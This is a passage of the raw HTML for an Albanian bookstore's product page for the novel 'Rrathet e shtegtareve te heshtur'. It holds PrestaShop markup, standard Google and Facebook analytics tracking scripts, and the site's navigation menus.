

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html
body_size: 40645
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Rrathet e shtegtareve te heshtur - Bukinist</title><meta name="description" content="Ky roman është shkruar midis vitit 2004 dhe 2021 përgjatë një hulumtimi të brendshëm të vazhdueshëm. Ai mori shkas tek unë pas leximit të romanit “Mjeshtri dhe Margarita” të autorit rus M. Bulgakov. " /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html" /><meta property="og:title" content="Rrathet e shtegtareve te heshtur - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Ky roman është shkruar midis vitit 2004 dhe 2021 përgjatë një hulumtimi të brendshëm të vazhdueshëm. Ai mori shkas tek unë pas leximit të romanit “Mjeshtri dhe Margarita” të autorit rus M. Bulgakov. " /><meta property="og:image" content="https://CloudFront.bukinist.al/23738-large_default/rrathet-e-shtegtareve-te-heshtur.jpg" /><meta property="product:pretax_price:amount" content="1000" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1000" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="580.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Rrathet e shtegtareve te heshtur - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 13933;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Utopik & Distopik";
					var products = [{"reference":"A-008450","item_id":"A-008450","ean13":"","upc":"","id":"A-008450","id_product":13933,"name":"Rrathet e shtegtareve te heshtur","item_name":"Rrathet e shtegtareve te heshtur","price":1000,"quantity":0,"category":"Utopik & Distopik","item_category":"Utopik & Distopik","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Utopik & Distopik";
		var products = [{"reference":"A-008450","item_id":"A-008450","ean13":"","upc":"","id":"A-008450","id_product":13933,"name":"Rrathet e shtegtareve te heshtur","item_name":"Rrathet e shtegtareve te heshtur","price":1000,"quantity":0,"category":"Utopik & Distopik","item_category":"Utopik & Distopik","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-008450","item_id":"A-008450","ean13":"","upc":"","id":"A-008450","id_product":13933,"name":"Rrathet e shtegtareve te heshtur","item_name":"Rrathet e shtegtareve te heshtur","price":1000,"quantity":0,"category":"Utopik & Distopik","item_category":"Utopik & Distopik","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "13933",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1000",
															};
												google_tag_params["category"] = "Utopik & Distopik";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-13933 product-rrathet-e-shtegtareve-te-heshtur category-352 category-utopik-distopik hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a> <a href="http://leximtari.al">Blog</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img 